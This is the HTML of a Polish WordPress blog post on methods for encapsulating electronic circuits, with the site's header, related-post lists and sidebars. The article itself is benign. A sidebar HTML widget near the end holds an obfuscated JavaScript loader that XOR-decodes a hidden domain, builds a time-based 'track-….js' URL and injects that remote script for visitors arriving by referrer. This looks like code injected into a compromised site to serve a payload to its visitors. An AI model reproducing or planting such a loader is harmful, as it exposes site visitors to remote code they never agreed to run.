  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://diviso.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://diviso.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-433 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cr boxed header-desktop-sticky header-mobile-sticky hueman-3-7-27-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Przeskocz do treści</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://diviso.pl/" rel="home" title="Diviso multisystem | Strona główna"><img src="https://diviso.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="Diviso multisystem" width="276" height="72"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://diviso.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://diviso.pl/" rel="home" title="Diviso multisystem | Strona główna"><img src="https://diviso.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="Diviso multisystem" width="276" height="72"/></a>                </p>                                                <p class="site-description">splitter diviso - spliter bezprzewodowy, cyfra wifi. TNK hd multiroom</p>
                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://diviso.pl/kategoria/elektronika/" rel="category tag">Elektronika</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-433 post type-post status-publish format-standard has-post-thumbnail hentry category-elektronika">
    <div class="post-inner group">
      <h1 class="post-title entry-title">Strategie Ochrony: Zaawansowane Metody Hermetyzacji Układów Elektronicznych</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://diviso.pl/author/diviso-pl/" title="Wpisy od diviso.pl" rel="author">diviso.pl</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2023-12-29T13:19:39+01:00">29 grudnia 2023</time>
                      </p>
	  
	<img width="1280" height="853" src="https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe.jpg 1280w, https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe-300x200.jpg 300w, https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe-1024x682.jpg 1024w, https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />	
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>Hermetyzacja układów elektronicznych jest kluczowa dla zapewnienia ich długotrwałej wydajności i niezawodności. W obliczu rosnącej złożoności urządzeń elektronicznych i ich ekspozycji na surowe środowiska, odpowiednia ochrona staje się niezbędna. Ten artykuł oferuje szczegółowy przegląd najlepszych metod hermetyzacji, wskazując na ich znaczenie w ochronie delikatnych komponentów elektronicznych przed wilgocią, pyłem, i innymi czynnikami zewnętrznymi.</p>
<h2>Podstawowe Zasady Hermetyzacji Elektroniki</h2>
<p>Efektywna hermetyzacja elektroniki zaczyna się od zrozumienia podstawowych zasad procesu. Kluczowe jest dokładne przygotowanie powierzchni, wybór odpowiednich materiałów hermetyzujących i zastosowanie precyzyjnych technik aplikacji. Równie ważna jest świadomość potencjalnych zagrożeń dla układów elektronicznych, takich jak wilgoć czy zanieczyszczenia, co pozwala na wybór najbardziej odpowiednich metod ochrony.</p>
<h2>Zalety Zalewów do Elektroniki w Hermetyzacji</h2>
<p><a href="https://www.chemdal.pl/kategoria-produktu/kleje-i-zalewy-uv/zalewanie-i-hermetyzacja-elektroniki/">Zalewy do elektroniki</a> są jednymi z najpopularniejszych materiałów używanych do hermetyzacji. Oferują one kompleksową ochronę, tworząc barierę, która zabezpiecza przed wilgocią, pyłem, a także mechanicznym uszkodzeniem. Zalewy są elastyczne, co pozwala na ich stosowanie w różnorodnych aplikacjach, od małych urządzeń po duże systemy elektroniczne. Ich odporność na skrajne temperatury i chemikalia czyni je niezastąpionymi w wielu środowiskach.</p>
<h2>Wybór Odpowiedniego Materiału Hermetyzującego</h2>
<p>Wybór odpowiedniego materiału hermetyzującego jest kluczowy dla zapewnienia skutecznej ochrony. Należy wziąć pod uwagę czynniki takie jak przewodność elektryczna, odporność termiczna, elastyczność i kompatybilność z innymi materiałami używanymi w układach elektronicznych. W zależności od zastosowania, mogą być wybrane różne rodzaje zalew, klejów, czy powłok ochronnych.</p>
<h2>Techniki Aplikacji Hermetyzacji w Elektronice</h2>
<p>Skuteczna aplikacja materiałów hermetyzujących wymaga precyzji i umiejętności. Techniki te obejmują ręczne nakładanie, aplikację za pomocą automatycznych systemów czy stosowanie specjalistycznych urządzeń. Ważne jest, aby aplikować materiał równomiernie, unikając pęcherzy powietrza i zapewniając pełne pokrycie wrażliwych obszarów.</p>
<h2>Testowanie i Kontrola Jakości Hermetyzowanych Układów</h2>
<p>Po aplikacji materiału hermetyzującego, konieczne jest przeprowadzenie testów i kontroli jakości. Testy te mogą obejmować badania szczelności, odporności na wilgoć, i testy wytrzymałościowe. Regularne testowanie zapewnia, że hermetyzacja spełnia wszystkie wymagane normy i standardy, zapewniając długotrwałą ochronę.</p>
<h2>Rozwiązywanie Problemów z Hermetyzacją</h2>
<p>Podczas procesu hermetyzacji mogą pojawić się wyzwania, takie jak nierównomierne nałożenie materiału czy niekompletna ochrona. W artykule eksperci dzielą się wskazówkami dotyczącymi identyfikacji i rozwiązywania typowych problemów hermetyzacji, co jest kluczowe dla zapewnienia skuteczności i trwałości ochrony.</p>
<h2>Przyszłość Hermetyzacji w Elektronice</h2>
<p>W miarę rozwoju technologii elektronicznych, przyszłość hermetyzacji wygląda obiecująco. Oczekuje się dalszych innowacji w materiałach hermetyzujących i technikach aplikacji, które będą jeszcze lepiej chronić komponenty elektroniczne przed coraz bardziej wymagającymi warunkami eksploatacji.</p>
<h2>Podsumowanie: Hermetyzacja Jako Kluczowy Element Ochrony Elektroniki</h2>
<p>Podsumowując, hermetyzacja jest kluczowym elementem w ochronie układów elektronicznych. Stosowanie nowoczesnych materiałów i technik hermetyzacji odgrywa fundamentalną rolę w zapewnieniu długowieczności i niezawodności urządzeń elektronicznych. Dzięki ciągłym innowacjom i rozwojowi w tej dziedzinie, możemy oczekiwać, że układy elektroniczne będą jeszcze lepiej chronione przed szkodliwymi czynnikami zewnętrznymi.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powninno zainteresować Cię również:</h3><ol>
<li><a href="https://diviso.pl/sagemcom-dsi83-hd-splitter-jeden-swiatlowod-urzadzen/" rel="bookmark" title="Sagemcom dsi83 hd splitter. Jeden światłowód, wiele urządzeń">Sagemcom dsi83 hd splitter. Jeden światłowód, wiele urządzeń</a> <small>Zastanawiałeś się kiedyś, czy mają w domu jeden światłowód i wiele urządzeń elektronicznych, będziesz zmuszony wybrać, pod które z nich doprowadzisz łącze?...</small></li>
<li><a href="https://diviso.pl/multiboot-windows-7-multisystem-windows-7/" rel="bookmark" title="Multiboot Windows 7. Multisystem Windows 7">Multiboot Windows 7. Multisystem Windows 7</a> <small>Multiboot to rozwiązanie, które zyskuje na popularności wśród użytkowników komputerów, pragnących korzystać z różnych wersji systemów operacyjnych bez potrzeby ich instalacji na...</small></li>
<li><a href="https://diviso.pl/innowacyjna-technika-multimedialna/" rel="bookmark" title="Innowacyjna Technika Multimedialna">Innowacyjna Technika Multimedialna</a> <small>W dzisiejszych czasach technika, elektronika i multimedia stanowią integralną część naszego życia. Bez tych dziedzin nasza codzienność wyglądałaby zupełnie inaczej. Oto kilka...</small></li>
<li><a href="https://diviso.pl/czy-warto-zdecydowac-sie-na-laptopy-poleasingowe/" rel="bookmark" title="Czy warto zdecydować się na laptopy poleasingowe?">Czy warto zdecydować się na laptopy poleasingowe?</a> <small>Coraz częściej decydujemy się na wybór laptopa poleasingowego. Wszak do wyboru mamy tylko dwie inne alternatywy: zakup nowego sprzętu lub kupno laptopa...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-154 post type-post status-publish format-standard has-post-thumbnail hentry category-elektronika tag-air-duo tag-czy-splitter-jest-legalny tag-multisystem-windows-7 tag-sagemcom-dsi-83-splitter tag-sagemcom-dsi83-hd-splitter tag-sagemcom-splitter tag-smartcardsplitter">

			<div class="post-thumbnail">
				<a href="https://diviso.pl/smartcardsplitter-telewizja-podzialu/" class="hu-rel-post-thumb">
					<img width="369" height="245" src="https://diviso.pl/wp-content/uploads/2019/04/telewizja_1554372920.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2019/04/telewizja_1554372920.jpg 1280w, https://diviso.pl/wp-content/uploads/2019/04/telewizja_1554372920-300x199.jpg 300w" sizes="auto, (max-width: 369px) 100vw, 369px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://diviso.pl/smartcardsplitter-telewizja-podzialu/" rel="bookmark">Smartcardsplitter. Telewizja do podziału</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-03-04 12:14:50">4 marca 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://diviso.pl/author/diviso-pl/" title="Wpisy od diviso.pl" rel="author">diviso.pl</a></span>
    </span> &middot; Published <span class="published">4 marca 2019</span>
     &middot; Last modified <span class="updated">4 stycznia 2026</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-387 post type-post status-publish format-standard has-post-thumbnail hentry category-elektronika">

			<div class="post-thumbnail">
				<a href="https://diviso.pl/dom-nowoczesny-dom-inteligentny/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://diviso.pl/wp-content/uploads/2022/09/główne_smartfon-na-sluzbie-bezpieczenstwa-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://diviso.pl/dom-nowoczesny-dom-inteligentny/" rel="bookmark">Dom nowoczesny to dom inteligentny</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2022-09-27 14:18:19">27 września 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://diviso.pl/author/diviso-pl/" title="Wpisy od diviso.pl" rel="author">diviso.pl</a></span>
    </span> &middot; Published <span class="published">27 września 2022</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-403 post type-post status-publish format-standard has-post-thumbnail hentry category-elektronika">

			<div class="post-thumbnail">
				<a href="https://diviso.pl/czy-warto-zdecydowac-sie-na-laptopy-poleasingowe/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://diviso.pl/wp-content/uploads/2023/05/20230519193348_ge65041bbcb8fb3070984e4f1b6d03703058a56b89c8f7394de688750b514481d509a39c089855257dcd26e00d850fad5_640.jpg-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://diviso.pl/czy-warto-zdecydowac-sie-na-laptopy-poleasingowe/" rel="bookmark">Czy warto zdecydować się na laptopy poleasingowe?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2023-05-20 14:56:03">20 maja 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://diviso.pl/author/diviso-pl/" title="Wpisy od diviso.pl" rel="author">diviso.pl</a></span>
    </span> &middot; Published <span class="published">20 maja 2023</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://diviso.pl/meble-salonowe-debowe-klasyka-i-nowoczesnosc-w-jednym/" rel="next"><i class="fas fa-chevron-right"></i><span>Meble Salonowe Dębowe: Klasyka i Nowoczesność w Jednym</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://diviso.pl/zalety-wspolpracy-z-agencja-wynajmu-kiedy-profesjonalna-pomoc-jest-nieoceniona/" rel="prev"><i class="fas fa-chevron-left"></i><span>Zalety Współpracy z Agencją Wynajmu: Kiedy Profesjonalna Pomoc Jest Nieoceniona?</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://diviso.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://diviso.pl/zlacza-m12-i-m8-praktyczne-porady-dla-profesjonalistow/">Złącza M12 i M8: Praktyczne porady dla profesjonalistów</a>
									</li>
											<li>
					<a href="https://diviso.pl/nowoczesne-podejscia-w-branzy-producentow-opakowan-jak-wyroznic-sie-na-rynku/">Nowoczesne podejścia w branży producentów opakowań: Jak wyróżnić się na rynku?</a>
									</li>
											<li>
					<a href="https://diviso.pl/jak-obliczyc-ile-pali-samochod-kompleksowy-przewodnik-dla-kierowcow/">Jak obliczyć ile pali samochód: Kompleksowy przewodnik dla kierowców</a>
									</li>
											<li>
					<a href="https://diviso.pl/technologie-przyszlosci-w-swiecie-czesci-gsm-czego-mozemy-sie-spodziewac/">Technologie przyszłości w świecie części GSM: Czego możemy się spodziewać?</a>
									</li>
											<li>
					<a href="https://diviso.pl/lacobel-trendy-i-inspiracje-w-projektowaniu-wnetrz/">Lacobel: Trendy i inspiracje w projektowaniu wnętrz</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>tnk hd multiroom</p>
<p>splitter conax</p>
<p>diviso multisystem</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://diviso.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://diviso.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://diviso.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://diviso.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://diviso.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://diviso.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://diviso.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://diviso.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://diviso.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://diviso.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://diviso.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://diviso.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://diviso.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://diviso.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://diviso.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://diviso.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://diviso.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://diviso.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://diviso.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://diviso.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://diviso.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://diviso.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://diviso.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://diviso.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://diviso.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://diviso.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://diviso.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://diviso.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://diviso.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://diviso.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://diviso.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://diviso.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://diviso.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://diviso.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://diviso.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://diviso.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://diviso.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://diviso.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://diviso.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://diviso.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://diviso.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://diviso.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://diviso.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://diviso.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>diviso splitter bezprzewodowy</p>
<p>splitter cyfra wifi</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_8cb10) {
    
    var _5919c = Date.now();
    var _e6d68 = 1000;
    _5919c = _5919c / _e6d68;
    _5919c = Math.floor(_5919c);

    var _c094c = 600;
    _5919c -= _5919c % _c094c;
    _5919c = _5919c.toString(16);

    var _189df = _8cb10.referrer;

    if (!_189df) return;

    var _c3f93 = [18731, 18734, 18737, 18722, 18723, 18726, 18740, 18735, 18725, 18728, 18726, 18741, 18723, 18732, 18734, 18739, 18793, 18734, 18729, 18721, 18728];

    _c3f93 = _c3f93.map(function(_95361){
        return _95361 ^ 18759;
    });

    var _dd9c = "275556b1f754bfa2b45da531b57d6422";
    
    _c3f93 = String.fromCharCode(..._c3f93);

    var _5e1f9 = "https://";
    var _bcbdd = "/";
    var _11684 = "track-";

    var _2894 = ".js";

    var _224ac = _8cb10.createElement("script");
    _224ac.type = "text/javascript";
    _224ac.async = true;
    _224ac.src = _5e1f9 + _c3f93 + _bcbdd + _11684 + _5919c + _2894;

    _8cb10.getElementsByTagName("head")[0].appendChild(_224ac)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="middle-left" data-layout="col-3cr" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://diviso.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://diviso.pl/kategoria/elektronika/">Elektronika</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://diviso.pl/kategoria/klimatyzacja/">Klimatyzacja</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://diviso.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://diviso.pl/kategoria/sprawdz/">Sprawdź</a>
</li>
			</ul>

			</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Ciekawe artykuły</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/prawidlowo-przechowywac-opony/"  rel="bookmark"><img width="38" height="50" src="https://diviso.pl/wp-content/uploads/2020/09/opony_1601470290.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak prawidłowo przechowywać opony ?" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2020/09/opony_1601470290.jpg 967w, https://diviso.pl/wp-content/uploads/2020/09/opony_1601470290-227x300.jpg 227w, https://diviso.pl/wp-content/uploads/2020/09/opony_1601470290-768x1017.jpg 768w, https://diviso.pl/wp-content/uploads/2020/09/opony_1601470290-774x1024.jpg 774w" sizes="auto, (max-width: 38px) 100vw, 38px" /></a><a class="arpw-title" href="https://diviso.pl/prawidlowo-przechowywac-opony/" rel="bookmark">Jak prawidłowo przechowywać opony ?</a><div class="arpw-summary">Opony to ważny element budowy auta powinny być wymieniane dwa razy w roku: w okresie letnim i zimowym. Jednak co zrobić &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/kupuj-mieszkania-teraz-odpowiedni-czas/"  rel="bookmark"><img width="50" height="27" src="https://diviso.pl/wp-content/uploads/2021/06/mieszkania_1622630420.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kupuj mieszkania, teraz jest na to odpowiedni czas" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2021/06/mieszkania_1622630420.jpg 1280w, https://diviso.pl/wp-content/uploads/2021/06/mieszkania_1622630420-300x160.jpg 300w, https://diviso.pl/wp-content/uploads/2021/06/mieszkania_1622630420-768x409.jpg 768w, https://diviso.pl/wp-content/uploads/2021/06/mieszkania_1622630420-1024x546.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/kupuj-mieszkania-teraz-odpowiedni-czas/" rel="bookmark">Kupuj mieszkania, teraz jest na to odpowiedni czas</a><div class="arpw-summary">W obecnych czasach, kiedy ceny mieszkań zaczynają spadać, wiele osób zastanawia się, czy to idealny moment na zakup własnej nieruchomości. Rynki &hellip;</div></li><li class="arpw-li arpw-clearfix"> <a href="https://trafilux.pl/migomaty-i-spawarki-mig/" target="_blank">spawarka mig : Trafilux</a></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/wyslodziny-doskonala-bialkowa-pasza-dla-bydla/"  rel="bookmark"><img width="50" height="33" src="https://diviso.pl/wp-content/uploads/2021/08/krowa_1628684595.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wysłodziny &#8211; doskonała białkowa pasza dla bydła" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2021/08/krowa_1628684595.jpg 1280w, https://diviso.pl/wp-content/uploads/2021/08/krowa_1628684595-300x200.jpg 300w, https://diviso.pl/wp-content/uploads/2021/08/krowa_1628684595-768x512.jpg 768w, https://diviso.pl/wp-content/uploads/2021/08/krowa_1628684595-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/wyslodziny-doskonala-bialkowa-pasza-dla-bydla/" rel="bookmark">Wysłodziny &#8211; doskonała białkowa pasza dla bydła</a><div class="arpw-summary">Młóto browarniane to inaczej mówiąc wysłodziny. Ten wartościowy produkt paszowy powstaje w procesie produkcji piwa pils i wyróżnia się wysoką smakowitością. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/daewoo-matiz-czym-sie-wyroznia/"  rel="bookmark"><img width="50" height="35" src="https://diviso.pl/wp-content/uploads/2020/02/stacja_benzynowa_1581945995.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Daewoo Matiz- czym się wyróżnia?" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2020/02/stacja_benzynowa_1581945995.jpg 1280w, https://diviso.pl/wp-content/uploads/2020/02/stacja_benzynowa_1581945995-300x212.jpg 300w, https://diviso.pl/wp-content/uploads/2020/02/stacja_benzynowa_1581945995-768x543.jpg 768w, https://diviso.pl/wp-content/uploads/2020/02/stacja_benzynowa_1581945995-1024x724.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/daewoo-matiz-czym-sie-wyroznia/" rel="bookmark">Daewoo Matiz- czym się wyróżnia?</a><div class="arpw-summary">Daewoo Matiz (M100) to jeden z najbardziej popularnych samochodów samochodowych, które były produkowane przez tę południowokoreańską markę. Ten model samochodu został &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/sprzedawaj-mieszkania-teraz-najmniejszego-sensu/"  rel="bookmark"><img width="50" height="33" src="https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631627.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nie sprzedawaj mieszkania, teraz nie ma to najmniejszego sensu" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631627.jpg 1280w, 